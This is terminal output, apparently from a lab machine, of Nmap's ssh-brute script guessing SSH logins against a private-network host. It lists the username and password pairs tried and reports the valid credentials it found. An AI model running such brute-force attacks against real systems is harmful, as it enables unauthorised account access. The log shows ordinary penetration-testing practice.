 root@kali: /usr/share/nmap/scripts
NSE: [ssh-brute] Trying username/password pair: root:junior
NSE: [ssh-brute] Trying username/password pair: admin:junior
NSE: [ssh-brute] Trying username/password pair: administrator:junior
NSE: [ssh-brute] Trying username/password pair: webadmin:junior
NSE: [ssh-brute] Trying username/password pair: sysadmin:junior
NSE: [ssh-brute] Trying username/password pair: netadmin:junior
NSE: [ssh-brute] Trying username/password pair: guest:junior
NSE: [ssh-brute] Trying username/password pair: web:junior
NSE: [ssh-brute] Trying username/password pair: test:junior
NSE: [ssh-brute] Trying username/password pair: root:taylor
NSE: [ssh-brute] Trying username/password pair: admin:taylor
NSE: [ssh-brute] Trying username/password pair: administrator:taylor
NSE: [ssh-brute] Trying username/password pair: webadmin:taylor
NSE: [ssh-brute] Trying username/password pair: sysadmin:taylor
NSE: [ssh-brute] Trying username/password pair: netadmin:taylor
NSE: [ssh-brute] Trying username/password pair: guest:taylor
NSE: [ssh-brute] Trying username/password pair: web:taylor
NSE: [ssh-brute] Trying username/password pair: test:taylor
NSE: [ssh-brute] Trying username/password pair: root:softball
NSE: [ssh-brute] Trying username/password pair: admin:softball
NSE: [ssh-brute] Trying username/password pair: administrator:softball
NSE: [ssh-brute] usernames: Time limit 10m00s exceeded.
NSE: [ssh-brute] usernames: Time limit 10m00s exceeded.
NSE: [ssh-brute] passwords: Time limit 10m00s exceeded.
Nmap scan report for 192.168.109.129
Host is up (0.00068s latency).
PORT   STATE SERVICE
22/tcp open  ssh
| ssh-brute:
|   Accounts:
|     user:user - Valid credentials
|_  Statistics: Performed 859 guesses in 602 seconds, average tps: 1.5
MAC Address: 00:0C:29:B4:37:5F (VMware)
Nmap done: 1 IP address (1 host up) scanned in 603.28 seconds